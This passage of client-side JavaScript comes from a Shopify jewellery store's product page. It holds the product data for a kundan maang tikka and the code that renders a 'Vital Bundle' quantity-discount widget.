  const productJsonData = {"id":7896912920746,"title":"Gold-Plated Pink \u0026 White Kundan Studded \u0026 Pink Pearl Drop Embellished Maang Tikka","handle":"gold-plated-pink-white-kundan-studded-pink-pearl-drop-embellished-maang-tikka","description":"\u003cp\u003eGold-Plated Pink \u0026amp; White Kundan Studded \u0026amp; Pink Pearl Drop Embellished Maang Tikka\u003c\/p\u003e\n\u003ctable style=\"height: 195.938px;\" width=\"100%\"\u003e\n\u003ctbody\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\u003cstrong\u003eCategory: Maangtika.\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eProduct Type\u003c\/strong\u003e: Maangtika.\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eColor:\u003c\/strong\u003e Gold, White\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eMetal:\u003c\/strong\u003e Brass\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eGemstone: \u003c\/strong\u003eAmerican Diamond\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003ePlating:\u003c\/strong\u003e Gold Plated\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\u003cstrong\u003eNo. of Components: 1\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eLength(cm):\u003c\/strong\u003e 15\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eWidth(cm):\u003c\/strong\u003e 1\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eWeight(gm):\u003c\/strong\u003e 10\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e\u003c!----\u003e\u003c\/p\u003e","published_at":"2023-11-18T11:22:04+05:30","created_at":"2023-11-18T11:22:04+05:30","vendor":"Jazz And Sizzle","type":"Maangtikka","tags":["Jewellery Set","New Arrivals"],"price":69900,"price_min":69900,"price_max":69900,"available":true,"price_varies":false,"compare_at_price":349900,"compare_at_price_min":349900,"compare_at_price_max":349900,"compare_at_price_varies":false,"variants":[{"id":45217187397802,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"MTK-JS23-11051","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Gold-Plated Pink \u0026 White Kundan Studded \u0026 Pink Pearl Drop Embellished Maang Tikka","public_title":null,"options":["Default Title"],"price":69900,"weight":30,"compare_at_price":349900,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/jazzandsizzle.com\/cdn\/shop\/files\/mtk-js23-11051_1.jpg?v=1700286727","\/\/jazzandsizzle.com\/cdn\/shop\/files\/mtk-js23-11051_2.jpg?v=1700286726","\/\/jazzandsizzle.com\/cdn\/shop\/files\/mtk-js23-11051_5.jpg?v=1700286727","\/\/jazzandsizzle.com\/cdn\/shop\/files\/mtk-js23-11051_6.jpg?v=1700286726"],"featured_image":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/mtk-js23-11051_1.jpg?v=1700286727","options":["Title"],"media":[{"alt":"Gold-Plated Pink \u0026 White Kundan Studded \u0026 Pink Pearl Drop Embellished Maang Tikka - Jazzandsizzle","id":29777055645866,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/mtk-js23-11051_1.jpg?v=1700286727"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/mtk-js23-11051_1.jpg?v=1700286727","width":1080},{"alt":"Gold-Plated Pink \u0026 White Kundan Studded \u0026 Pink Pearl Drop Embellished Maang Tikka - Jazzandsizzle","id":29777055678634,"position":2,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/mtk-js23-11051_2.jpg?v=1700286726"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/mtk-js23-11051_2.jpg?v=1700286726","width":1080},{"alt":"Gold-Plated Pink \u0026 White Kundan Studded \u0026 Pink Pearl Drop Embellished Maang Tikka - Jazzandsizzle","id":29777055776938,"position":3,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/mtk-js23-11051_5.jpg?v=1700286727"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/mtk-js23-11051_5.jpg?v=1700286727","width":1080},{"alt":"Gold-Plated Pink \u0026 White Kundan Studded \u0026 Pink Pearl Drop Embellished Maang Tikka - Jazzandsizzle","id":29777055809706,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/mtk-js23-11051_6.jpg?v=1700286726"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/mtk-js23-11051_6.jpg?v=1700286726","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eGold-Plated Pink \u0026amp; White Kundan Studded \u0026amp; Pink Pearl Drop Embellished Maang Tikka\u003c\/p\u003e\n\u003ctable style=\"height: 195.938px;\" width=\"100%\"\u003e\n\u003ctbody\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\u003cstrong\u003eCategory: Maangtika.\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eProduct Type\u003c\/strong\u003e: Maangtika.\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eColor:\u003c\/strong\u003e Gold, White\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eMetal:\u003c\/strong\u003e Brass\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eGemstone: \u003c\/strong\u003eAmerican Diamond\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003ePlating:\u003c\/strong\u003e Gold Plated\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\u003cstrong\u003eNo. of Components: 1\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eLength(cm):\u003c\/strong\u003e 15\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eWidth(cm):\u003c\/strong\u003e 1\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5938px;\"\u003e\n\u003ctd style=\"width: 68.2094%;\"\u003e\n\u003cstrong\u003eWeight(gm):\u003c\/strong\u003e 10\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e\u003c!----\u003e\u003c\/p\u003e"}
  const currentProductId = 7896912920746
  var vitalMetaData = [{"_id":"66bc653b463575164ec8bf13","shop":"jazzandsizzle.myshopify.com","funnel_name":"Bundles","funnel_type":"11","funnel_settings":{"offerName":"Bundles","bundleHeader":"Bundle & Save","bundleFooter":"Free 2 day shipping","buttonText":"Add to cart","layout":11,"displayOn":["3"],"discountBatches":[{"title":"1 Pair","label":"Standard Price","subtitle":"Subtitle","quantity":1,"discountType":"percentage","discount":10,"isSelected":true,"isLabelShow":true,"isMostPopular":false,"mostPopular":"Most Popular"},{"title":"2 Pair","label":"Standard Price","subtitle":"Subtitle","quantity":2,"discountType":"percentage","discount":20,"isSelected":false,"isLabelShow":false,"isMostPopular":true,"mostPopular":"Most Popular"},{"title":"3 Pair","label":"Standard Price","subtitle":"Subtitle","quantity":3,"discountType":"percentage","discount":30,"isSelected":false,"isLabelShow":true,"isMostPopular":false,"mostPopular":"Most Popular"}],"showEachUnitPrice":false,"showTotalPrice":true,"hideHeaderFooter":false,"displayVariants":true,"hideAddToCartBtn":true,"skipCart":false,"showComparePrice":true,"orderDiscounts":false,"shippingDiscounts":false},"product_Ids":[{"id":"gid://shopify/Product/7885231227050"},{"id":"gid://shopify/Product/7896914231466"},{"id":"gid://shopify/Product/7900852093098"},{"id":"gid://shopify/Product/7900851732650"},{"id":"gid://shopify/Product/7885231030442"},{"id":"gid://shopify/Product/7896232820906"}],"status":false}]
  var customizeData = {"shop":"jazzandsizzle.myshopify.com","typography_values":{"blockSize":20,"blockStyle":"regular","offerSize":14,"offerStyle":"semi-bold","discountSize":11,"discountStyle":"regular","priceSize":14,"priceStyle":"regular","comparePriceSize":12,"comparePriceStyle":"regular","tagMostPopularSize":12,"tagMostPopularStyle":"regular","footerSize":14,"footerStyle":"regular","offerSubtitleSize":12,"offerSubtitleStyle":"regular","borderWidth":1,"borderRadius":5},"color_values":{"blockTitle":"#000","offerTitle":"#111111","discountLabel":"#fff","priceColor":"#111111","highlightedBGColor":"#fff","highlightedLabelBG":"#111111","highlightedTagBG":"#111111","highlightedBorderColor":"#111111","comparePrice":"#111111","tagColor":"#fff","footerColor":"#000","offerSubtitleColor":"#000","buttonBGColor":"#000","buttonTextColor":"#fff"},"selected_preset_option":0,"is_branding":true}
  let shop_symbol = "Rs. {{amount}}"

  let copyright =  `<a href="https://apps.shopify.com/quantity-breaks-bundles-vital" target="_blank" style="text-decoration: none;"><p class="burr__branding_link">Powered By <span>Vital Bundle</span></p></a>`;
  // let copyright =  ``;

  const formatPrice = function (cents) {
  cents = cents/100;
  if (typeof cents == "string") {
    cents = cents.replace(".", "");
  }
  var value = "";
  var placeholderRegex = /\{\{\s*(\w+)\s*\}\}/;
  let formatString = shop_symbol;

  
  function defaultOption(opt, def) {
    return typeof opt == "undefined" ? def : opt;
  }

  function formatWithDelimiters(number, precision, thousands, decimal) {
    precision = defaultOption(precision, 2);
    thousands = defaultOption(thousands, ",");
    decimal = defaultOption(decimal, ".");

   

    if (isNaN(number) || number == null) {
      return 0;
    }

  
    number = number.toFixed(precision);

    var parts = number.split("."),
      dollars = parts[0].replace(
        /(\d)(?=(\d\d\d)+(?!\d))/g,
        "$1" + thousands
      ),
      cents = parts[1] ? decimal + parts[1] : "";
    return dollars + cents;
  }

  const matchResult = formatString?.match(placeholderRegex);

  if (matchResult) {
    switch (matchResult[1]) {
      case "amount":
        value = formatWithDelimiters(cents, 2);
        break;
      case "amount_no_decimals":
        value = formatWithDelimiters(cents, 0);
        break;
      case "amount_with_comma_separator":
        value = formatWithDelimiters(cents, 2, ".", ",");
        break;
      case "amount_no_decimals_with_comma_separator":
        value = formatWithDelimiters(cents, 0, ".", ",");
        break;
      case "amount_with_apostrophe_separator":
        value = formatWithDelimiters(cents, 2, "'", ".");
        break;
    }
  }

  return formatString.replace(placeholderRegex, value);
};

  function renderVolume1Html(volumeData) {
  var funnelSettings = volumeData.funnel_settings;
  var funnelType = volumeData.funnel_type;

    let volumeHtml = `<div class="burr_bundle_block">
              <div class="block__title">
                ${!funnelSettings.hideHeaderFooter ?
                  `<h3 id="burr_bundle__block_title" style="color: #FF6B82; font-size: 20px; font-weight: 600; font-style:normal"
                      ,="" "bold"="">
                      ${funnelSettings.offerName}
                  </h3>`
                  : ''}

              </div>
              <div class="block__cbwrapper layout_${volumeData.funnel_type}">
                  <form action="">`;

    const discountBatches = funnelSettings.discountBatches;
    for (let i = 0; i < discountBatches.length; i++) {
      const batch = discountBatches[i];
      volumeHtml += `<div class="block__cb ${funnelType == 11 ? 'layout_'+funnelType : ''}">
      <input type="radio" id="cb${
        i + 1
      }" class="burr_bundle_pair burr_bundle__quantity_input${i + 1}" name="cb" value="${
        i + 1
      }">
      <label id="burr_bundle__label_${i + 1}" class="burr_bundle_label burr_bundle__quantity_label${
        i + 1
      }" for="cb${i + 1}" style="border-radius: 0px;">
            ${
                batch.isMostPopular && funnelType == 11
                  ? `<div style="right: 6px; max-width: 25%; text-align: center; clip-path: polygon(100% 0, 92% 50%, 100% 100%, 0% 100%, 8% 50%, 0% 0%);""
                  class="template_4_most_popular_wrapper">
                  <h6 style="color: #ffffff; background-color: #000; font-size: 12px; font-weight: 600; padding: 3px; margin-bottom: 3px;">
                    ${batch.mostPopular}
                  </h6>
                </div>` : ""
              }

        <div class="template_4_block__cbmain">
          <div id="burr_bundle__radio__botton_${
            i + 1
          }" class="block__cbmain--radio burr_bundle__radio_btn${i + 1}">
          </div>
          <div class="template_4_block__cbmain--content">
           
            <div class="template_4_block__cbmain--content--left">
              

              <div class="template_4_block__cbmain--content--left__top">
                <h5 style="color: #000000; font-size: 14px; font-weight: 600; font-style:normal">${
                  batch.title
                }</h5>
              </div>
              <h3 style="color: #000000; font-size: 12px; font-weight: normal; font-style: normal">${
                batch.subtitle
              }</h3>
            </div>
            <div class="template_4_block__cbmain--content--right">
              ${
                batch.isMostPopular && funnelType !=5 && funnelType !=11
                  ? `<div
                  style="right: 6px"
                  class="template_4_most_popular_wrapper"
                >
                  <h6
                  style="color: #ffffff; background-color: #000; font-size: 12px; font-weight: 600;"
                  >
                    ${batch.mostPopular}
                  </h6>
                </div>`

                  : ""
              }

                ${batch.isSelected && funnelType == 5 ? 
              `<span class="bundle_save" style="font-weight: bold; background: rgb(0, 0, 0); color: rgb(255, 255, 255);">
              Save   
              ${formatPrice((productJsonData?.variants[0].price * batch.quantity || productJsonData?.price)-(updateMatchedLegacyResourceIds(batch, (productJsonData?.variants[0].price || productJsonData?.price), funnelSettings?.showEachUnitPrice)))}
              </span>`
              :""}
              ${
                batch.isMostPopular && funnelType == 5 && funnelType !=11
                  ? `<div class="popular_badge style1"><span style="color: rgb(255, 255, 255); background: rgb(0, 0, 0);">
                    ${batch.mostPopular}</span></div>`
                  : ""
              }
              <h4 id="burr_bundle_totalAmount_${i}" class="burr_bundle_discounted_price burr_bundle_totalAmount_price_${i}" style="color:#000000; font-size: 14px; font-weight: 500; font-style:normal">
                ${formatPrice(updateMatchedLegacyResourceIds(batch, (productJsonData?.variants[0].price || productJsonData?.price), funnelSettings?.showEachUnitPrice))} </h4>
                ${
                  funnelSettings.showComparePrice
                    ? `<div class="template_4_prevprice burr_bundle__pb__originalAmount${i}" id="burr_bundle_originalAmount_${i}" data-original-amount="${(productJsonData?.variants[0].price * batch.quantity || productJsonData?.price) / 100}">
                    ${formatPrice(productJsonData?.variants[0].price * batch.quantity || productJsonData?.price)}
                </div>`
                    : ""
                }
            </div>
          </div>
        </div>
        


        <div id="burr_bundle_outOfStock_${i+1}" class="burr_bundle_outOfStock burr_bundle_outOfStockVariant burr_bundle_d-none"></div>
      </label>
        ${funnelType == 11 ? 
              `<span class="bundle_save_11" style="font-weight: bold; background: rgb(0, 0, 0); color: rgb(255, 255, 255);">
                ${
                  batch.label
                }
              </span>`
              :""}
    </div>`;
    }

    volumeHtml += `</form>
              </div>
              ${funnelSettings.showTotalPrice ?
              `<div class="block__bottomtitle__total">
                <h5>
                  <div class="bottomtitle__total__text">
                    ${!funnelSettings.hideHeaderFooter ? funnelSettings.bundleFooter : ''}
                  </div>
                  <div class="bottomtitle__total">
                    Total: <span id="bottomtitle__total__price" class="bottomtitle__totalPrice__container">12345</span>
                  </div>
                </h5>
              </div>` : ''}


              ${!funnelSettings.hideHeaderFooter && !funnelSettings.showTotalPrice ?
              `<div class="block__bottomtitle">
                  <div class="block__bottomtitle__innerwrapper">
                      <h5 id="burr_bundle__bottom_title"
                          style="color: rgb(0, 0, 0); font-size: 14px; font-weight: 500; font-style: normal; line-height: 2;"
                          ,="" "medium-italic"="">
                          ${funnelSettings.bundleFooter}
                      </h5>
                  </div>
              </div>` :''}

              ${!funnelSettings?.hideAddToCartBtn ?
              `<span class="add_to_cart cxBundleBtn">
                <span class="upsell-add-cart-btn-text">
                  ${replaceTextPattern(funnelSettings?.buttonText)}
                </span>
                <span class="loading-animate"></span>
              </span>`
             :""}
            ${customizeData?.is_branding ? copyright :""}
          </div>`;
      window.burr_bundle_element = volumeHtml;
  }

  function renderVolume2Html(volumeData){
    var funnelSettings = volumeData.funnel_settings;

    let volumeHtml = `<div class="burr_bundle_block">
    <div class="block__title">
    ${!funnelSettings.hideHeaderFooter ?
      `<h3 id="burr_bundle__block_title" style="color: #007F61; font-size: 20px; font-weight: 600;">
        ${funnelSettings.offerName}
      </h3>`
      : ''}
  </div>
  <div class="block__cbwrapper layout_${volumeData.funnel_type}">
    <form action="">`;

    const discountBatches = funnelSettings.discountBatches;
    for (let i = 0; i < discountBatches.length; i++) {
      const batch = discountBatches[i];

      volumeHtml += `<div class="block__cb">
          <input type="radio" id="cb${i + 1}" class="burr_bundle_pair burr_bundle__quantity_input${i + 1}" name="cb" value="${i + 1}">
          <label id="burr_bundle__label_${i + 1}" class="burr_bundle__quantity_label${i + 1}" for="cb${i + 1}" style="border-radius: 4px; border-color: rgb(35, 127, 0); background-color: rgb(244, 251, 249); border-width: 1px;">
            ${batch.isMostPopular && volumeData.funnel_type == 7 ?
                   `<div style="right: 14px" class="template_6_most_popular_wrapper">
                        <h6 style="color: #ffffff;
                            backgroundColor: #000;
                            fontSize: 10px;
                            fontWeight: 600;
                            fontStyle: medium-italic">
                          ${batch.mostPopular}
                        </h6>
                      </div>`
                  : ""
                }

            <div class="block__cbmain">
              <div id="burr_bundle__radio__botton_${i + 1}" class="block__cbmain--radio burr_bundle__radio_btn${i + 1}" style="background-color: rgb(35, 127, 0); box-shadow: rgb(35, 127, 0) 0px 0px 0px 1px;"></div>
              <div class="block__cbmain--content">
                <div class="block__cbmain--content--left template-1">
                  <h5 style="color: #000000; font-size: 14px; font-weight: 500; font-style:normal">
                    ${batch.title}
                  </h5>
                  
                  ${volumeData.funnel_type == 7 ?
                  `<h6 id="burr_bundle_label__text__1" class="most_popular_label" style="font-weight: 600; font-style:normal">
                    ${batch.label}
                  </h6>` : ""}

                  ${volumeData.funnel_type != 7 ? `<h4 id="burr_bundle_totalAmount_${i}" class="burr_bundle_totalAmount_price_${i}" style="color:#000000; font-size: 14px; font-weight: 500; font-style:normal" ,="" "medium-italic"="">${formatPrice(updateMatchedLegacyResourceIds(batch, (productJsonData?.variants[0].price || productJsonData?.price), funnelSettings?.showEachUnitPrice))}</h4>` : "" }

                  ${funnelSettings.showComparePrice && volumeData.funnel_type != 7 ?
                    `<div id="burr_bundle_originalAmount_${i}" class="prevprice burr_bundle__pb__originalAmount${i}" style="color: #9d9d9d; font-size: 11px; font-weight: normal; font-style:normal"> ${formatPrice(productJsonData?.variants[0].price * batch.quantity || productJsonData?.price)}</div>`
                    : ""}
                </div>
                <div class="block__cbmain--content--right">
                  ${
                batch.isMostPopular && volumeData.funnel_type != 7
                  ? `<h6 id="burr_bundle_label__text__1" class="most_popular_label" style="font-weight: 600; font-style:normal">
                    ${batch.mostPopular}
                  </h6>` : ""}

                  ${volumeData.funnel_type != 7 ? 
                  `<h5 style="color: #000000; font-size: 14px; font-weight: 500; font-style:normal">
                    ${
                      batch.subtitle
                    }
                  </h5>` : "" }

                  ${volumeData.funnel_type == 7 ? 
                  `<h4 id="burr_bundle_totalAmount_${i}" class="burr_bundle_totalAmount_price_${i}" style="color:#000000; font-size: 14px; font-weight: 500; font-style:normal" ,="" "medium-italic"="">${formatPrice(updateMatchedLegacyResourceIds(batch, (productJsonData?.variants[0].price || productJsonData?.price), funnelSettings?.showEachUnitPrice))}</h4>` : ""}
                  ${
                    volumeData.funnel_type == 7 && funnelSettings.showComparePrice ?
                    `<div id="burr_bundle_originalAmount_${i}" class="prevprice burr_bundle__pb__originalAmount${i}" style="color: #9d9d9d; font-size: 11px; font-weight: normal; font-style:normal"> ${formatPrice(productJsonData?.variants[0].price * batch.quantity || productJsonData?.price)}</div>`
                    : ""}
                </div>
              </div>
            </div>
            
            

              <div id="burr_bundle_outOfStock_${i+1}" class="burr_bundle_outOfStock burr_bundle_outOfStockVariant burr_bundle_d-none"></div>

          </label>
        </div>`;
    }

    volumeHtml += `</form>
  </div>
  ${funnelSettings.showTotalPrice && volumeData.funnel_type != 7 ?
    `<div class="block__bottomtitle__total">
      <h5 id="burr_bundle__bottom_title" style="line-height: 2;">
        <div class="bottomtitle__total__text" style="color: #000000; font-size: 14px; font-weight: 500; font-style:normal">
          ${!funnelSettings.hideHeaderFooter ? funnelSettings.bundleFooter : ''}
        </div>
        <div class="bottomtitle__total" style="color: #000000; font-size: 14px; font-weight: 500; font-style:normal">
          Total: &nbsp;
          <span id="bottomtitle__total__price" class="bottomtitle__totalPrice__container">42,840.00</span>
        </div>
      </h5>
    </div>` : ''}

    
    ${!funnelSettings?.hideAddToCartBtn ?
        `<span class="add_to_cart cxBundleBtn">
          <span class="upsell-add-cart-btn-text">
            ${replaceTextPattern(funnelSettings?.buttonText)}
          </span>
                <span class="loading-animate"></span>
          
        </span>`
        :
        ""
      }
      ${customizeData?.is_branding ? copyright :""}
</div>`;
window.burr_bundle_element = volumeHtml;

  }

  function renderVolume3Html(volumeData) {
  var funnelSettings = volumeData.funnel_settings;

    let volumeHtml = `<div class="burr_bundle_block">
              <div class="block__title">
                ${!funnelSettings.hideHeaderFooter ?
                  `<h3 id="burr_bundle__block_title" style="color: #FF6B82; font-size: 20px; font-weight: 600; font-style:normal"
                      ,="" "bold"="">
                      ${funnelSettings.offerName}
                  </h3>`
                  : ''}

              </div>
              <div class="block__cbwrapper layout_${volumeData.funnel_type}">
                  <form action="">`;

    const discountBatches = funnelSettings.discountBatches;
    for (let i = 0; i < discountBatches.length; i++) {
      const batch = discountBatches[i];
      volumeHtml += `<div class="block__cb">
      <input type="radio" id="cb${
        i + 1
      }" class="burr_bundle_pair burr_bundle__quantity_input${i + 1}" name="cb" value="${
        i + 1
      }">
      <label id="burr_bundle__label_${i + 1}" class="burr_bundle_label burr_bundle__quantity_label${
        i + 1
      }" for="cb${i + 1}">
      <div class="burbundle-deal__tier__label">
          <span>${batch.label}</span>
          ${batch.isMostPopular ? `
                    <div class="burbundle-deal__tier__badge">
                      ${batch.mostPopular}
            </div>`
                    : ""
                }
        </div>
   
        <div class="burbundle_new_layout_mine" style="padding: 22px 15px">
          <div class="template_4_block__cbmain">
            <div id="burr_bundle__radio__botton_${
              i + 1
            }" class="block__cbmain--radio burr_bundle__radio_btn${i + 1}">
            </div>
            <div class="template_4_block__cbmain--content">
              <div class="template_4_block__cbmain--content--left">
                <div class="template_4_block__cbmain--content--left__top">
                  <h5 style="color: #000000; font-size: 14px; font-weight: 600; font-style:normal">${
                    batch.title
                  }</h5>
                  <h4 style="color: #ffffff; background-color: #FF6B82; border-radius: 0px; font-size: 12px; font-weight: normal; font-style: normal">${
                    batch.label
                  }</h4>
                </div>
                <h3 style="color: #000000; font-size: 12px; font-weight: normal; font-style: normal">${
                  batch.subtitle
                }</h3>
              </div>
              <div class="template_4_block__cbmain--content--right">
                

                <h4 id="burr_bundle_totalAmount_${i}" class="burr_bundle_totalAmount_price_${i}" style="color:#000000; font-size: 14px; font-weight: 500; font-style:normal">
                  ${formatPrice(updateMatchedLegacyResourceIds(batch, (productJsonData?.variants[0].price || productJsonData?.price), funnelSettings?.showEachUnitPrice))} </h4>
                  ${
                    funnelSettings.showComparePrice
                      ? `<div class="template_4_prevprice burr_bundle__pb__originalAmount${i}" id="burr_bundle_originalAmount_${i}">
                      ${formatPrice(productJsonData?.variants[0].price * batch.quantity || productJsonData?.price)}
                  </div>`
                      : ""
                  }
              </div>
            </div>
          </div>
          

          <div id="burr_bundle_outOfStock_${i+1}" class="burr_bundle_outOfStock burr_bundle_outOfStockVariant burr_bundle_d-none"></div>
        </div>
      </label>
    </div>`;
    }

    volumeHtml += `</form>
              </div>
              ${funnelSettings.showTotalPrice ?
              `<div class="block__bottomtitle__total">
                <h5>
                  <div class="bottomtitle__total__text">
                    ${!funnelSettings.hideHeaderFooter ? funnelSettings.bundleFooter : ''}
                  </div>
                  <div class="bottomtitle__total">
                    Total: <span id="bottomtitle__total__price" class="bottomtitle__totalPrice__container">12345</span>
                  </div>
                </h5>
              </div>` : ''}


              ${!funnelSettings.hideHeaderFooter && !funnelSettings.showTotalPrice ?
              `<div class="block__bottomtitle">
                  <div class="block__bottomtitle__innerwrapper">
                      <h5 id="burr_bundle__bottom_title"
                          style="color: rgb(0, 0, 0); font-size: 14px; font-weight: 500; font-style: normal; line-height: 2;"
                          ,="" "medium-italic"="">
                          ${funnelSettings.bundleFooter}
                      </h5>
                  </div>
              </div>` :''}

              ${!funnelSettings?.hideAddToCartBtn ?
              `<span class="add_to_cart cxBundleBtn">
                <span class="upsell-add-cart-btn-text">
                  ${replaceTextPattern(funnelSettings?.buttonText)}
                </span>
                <span class="loading-animate"></span>
              </span>`
             :
              ""
            }
                ${customizeData?.is_branding ? copyright :""}

          </div>`;

      window.burr_bundle_element = volumeHtml;
  }

  function renderVolume7Html(volumeData) {
    var funnelSettings = volumeData.funnel_settings;
    let volumeHtml = `<div id="burr_bundle__bundle_container">
        <div class="burr_bundle_block">
          <div>
            ${!funnelSettings?.hideHeaderFooter ?
              `<div class="block__title template_6_block__title">
                ${!funnelSettings.hideHeaderFooter ?
                `<h3
                  id="burr_bundle__block_title"
                 style="color: #000; font-size: 20px; font-weight: 600; font-style: normal;"
                >
                  ${funnelSettings.bundleHeader}
                </h3>`
                  : ''}
              </div>` : ''}

              <div
                class="block__cbwrapper template_6_block__cbwrapper"
                style="grid-template-columns: repeat(auto-fit, minmax(30%, 1fr));"
              >`;
              const discountBatches = funnelSettings.discountBatches;
              for (let i = 0; i < discountBatches.length; i++) {
              const batch = discountBatches[i];
                volumeHtml += `<div class="block__cb template_6_block__cb">
                      <input
                        type="radio"
                        id="cb${i + 1}"
                        class="burr_bundle_pair burr_bundle__quantity_input${i+1}"
                        name="cb"
                        value="${i+1}"
                      />
                      <label
                        id="burr_bundle__label_${i+1}"
                        class="burr_bundle_label burr_bundle__quantity_label${i+1}"
                        htmlFor="cb${i+1}"
                      >
                        <div class="template_6_block__cbmain">
                          <div
                            id="burr_bundle__radio__botton_${i+1}"
                            class="block__cbmain--radio template_6_block__cbmain--radio burr_bundle__radio_btn${i+1}"
                            style="display: block !important"
                          ></div>
                          <div class="template_6_block__cbmain--content">
                            <div class="template_6_block__cbmain--content--left">
                              <div class="template_6_block__cbmain--content--left__top">
                                <h5 style="color: #000000;fontSize: 13px;fontWeight: 600;fontStyle: normal">
                                  ${batch.title}
                                </h5>
                                <h4
                                  style="color: #000;
                                    backgroundColor: transparent;
                                    borderRadius: 8px;
                                    fontSize: 12px;
                                    fontWeight: normal;
                                    fontStyle: normal"
                                >
                                  ${batch.label}
                                </h4>
                              </div>
                            </div>
                            <div class="template_6_block__cbmain--content--right">
                              ${batch.isMostPopular ? `
                                <div
                                  style="right: 14px"
                                  class="template_6_most_popular_wrapper"
                                >
                                  <h6
                                    style="color: #ffffff;
                                      backgroundColor: #000;
                                      fontSize: 10px;
                                      fontWeight: 600;
                                      fontStyle: medium-italic"
                                  >
                                    ${batch.mostPopular}
                                  </h6>
                                </div>` : ""
                                }
                              
                              <h4
                                id="burr_bundle_totalAmount_${i}"
                                class="burr_bundle_totalAmount_price_${i}"
                                style="color: #000;
                                  fontSize: 12px;
                                  fontWeight: 500;
                                  fontStyle: normal"
                              >
                                ${" "}
                                ${formatPrice(updateMatchedLegacyResourceIds(batch, (productJsonData?.variants[0].price || productJsonData?.price), funnelSettings?.showEachUnitPrice))}
                              </h4>
                              ${funnelSettings.showComparePrice ? `<div
                                  id="burr_bundle_originalAmount_${i}"
                                  class="template_6_prevprice burr_bundle__pb__originalAmount${i}"
                                  style="color: #9d9d9d;
                                    fontSize: 11px;
                                    fontWeight: normal;
                                    fontStyle: normal"
                                >
                                  ${formatPrice(productJsonData?.variants[0].price * batch.quantity || productJsonData?.price)}
                                  
                                </div>` : ""}
                            </div>
                          </div>
                        </div>

                        <div
                          id="burr_bundle_outOfStock_${i+1}"
